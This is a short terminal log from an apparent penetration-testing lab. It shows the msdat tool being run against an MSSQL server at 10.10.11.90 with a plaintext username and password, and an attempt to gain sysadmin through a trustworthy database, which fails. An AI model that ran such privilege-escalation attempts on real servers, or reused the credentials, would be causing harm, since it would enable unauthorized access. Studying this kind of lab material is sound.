 (env)-(kali㉿kali)-[~/Tools/msdat-mssql-server-cyght-tool-db]
$ python3 msdat.py all -s 10.10.11.90 -p 1433 -U scott -P 'Sm230#C5NatH' -v
[1] (10.10.11.90:1433): Testing the 'master' database with the account scott/Sm230#C5NatH
[1.1] Can the current user become sysadmin with trustworthy database method ?
10:22:57 INFO -: Trying to become sysadmin thanks to trustworthy database method
10:22:57 INFO -: Checking if the current user is sysadmin
10:22:57 INFO -: Getting the current username
10:22:57 INFO -: Getting databases flagged as Trustworthy
10:22:57 INFO -: One database is flagged as trustworthy at least, continue...
10:22:57 INFO -: Moving to the database msdb
10:22:57 INFO -: Moving to the database msdb
10:22:57 INFO -: Creating the IMDATELOHJOSUUSOOJAHMSAT stored procedure to give the sysadmin priv to scott
10:22:57 INFO -: The current user can't create a stored procedure in this database, try another database
10:22:57 INFO -: We have tried all trustworthy DBs. The current user can't create a stored procedure in it
[-] KO